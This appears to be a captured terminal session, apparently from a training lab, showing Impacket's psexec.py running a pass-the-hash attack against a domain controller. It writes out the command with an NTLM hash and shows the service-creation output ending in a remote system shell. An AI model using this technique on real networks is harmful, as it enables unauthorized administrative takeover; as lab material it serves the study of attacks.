 root@kali:~# psexec.py -hashes :161cff084477fe596a5db81874498a24 administrator@dc01.training.local -debug
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[+] StringBinding ncacn_np:dc01.training.local[\pipe\svcctl]
[*] Requesting shares on dc01.training.local.....
[*] Found writable share ADMIN$
[*] Uploading file bXVytJRU.exe
[*] Opening SVCManager on dc01.training.local.....
[*] Creating service lknm on dc01.training.local.....
[*] Starting service lknm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>